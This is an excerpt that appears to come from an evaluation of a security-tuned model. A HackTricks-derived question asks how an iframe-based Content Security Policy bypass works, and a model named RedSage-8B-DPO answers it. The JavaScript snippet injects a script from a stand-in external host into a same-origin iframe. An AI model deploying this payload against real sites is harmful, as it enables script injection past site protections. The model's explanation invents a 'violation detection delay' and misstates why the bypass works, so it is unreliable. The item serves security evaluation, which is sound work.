 Cybersecurity Offensive Skill:
Data Source:
https://github.com/b4rdia/HackTricks/blob/master/
pentesting-web/content-security-policy-csp-bypass/
csp-bypass-self-+-unsafe-inline-with-iframes.md
Question:
Analyze the provided code and identify the specific
method used to bypass CSP protections through iframe
injection. What makes this technique effective against
the described CSP configuration?
```javascript
frame = document.createElement("iframe")
frame.src = "/css/bootstrap.min.css"
document.body.appendChild(frame)
script = document.createElement("script")
script.src = "//example.com/csp.js"
window.frames[0].document.head.appendChild(script)
```
RedSage-8B-DPO
The provided code bypasses Content Security Policy (CSP)
protections through **iframe injection** by leveraging the following
method:
### Technique Breakdown:
1. **Iframe Creation**:
- An `<iframe>` element is dynamically created using
`document.createElement("iframe")`.
- The `src` attribute is set to `/css/bootstrap.min.css`, which is a
**non-executable resource** (a CSS file). This step is likely a
placeholder to ensure the iframe is loaded and added to the DOM.
2. **Appending the Iframe**:
- The iframe is appended to the document body using
`document.body.appendChild(frame)`, making it visible and
triggering its loading.
3. **Script Injection via Iframe Window**:
- A `<script>` element is created with `script.src = "//example.com/
csp.js"`, which is the malicious script intended to bypass CSP.
- The script is appended to the `<head>` of the iframe's document
using `window.frames[0].document.head.appendChild(script)`. This
exploits the fact that the iframe's `src` is a non-executable resource,
allowing scripts to be injected into its `document` context.
---
### Why This Technique Works Against CSP:
1. **CSP Violation Detection Delay**:
- CSP violations are typically reported via the `report-uri` or
`onerror` events. However, if the iframe's `src` is a non-executable
resource (e.g., CSS), the browser may **not immediately flag the
script injection** as a violation. This creates a window of opportunity
for the malicious script to execute before the CSP enforces
restrictions.
2. **Bypassing `script-src` Restrictions**:
- If the CSP's `script-src` directive does not explicitly allow `//
example.com`, the direct script load (`script.src = "//example.com/
csp.js"`) would normally fail. However, by injecting the script into the
**iframe's document context**, the browser may **not enforce the
`script-src` directive** for the iframe's content, allowing the script to
execute.
3. **Exploiting Iframe's Isolation**:
- Iframes create a separate browsing context with their own
`document` and `window` objects. By injecting the script into the
iframe's document, the attack avoids directly violating the main
page's CSP, as the iframe's context is treated independently.
---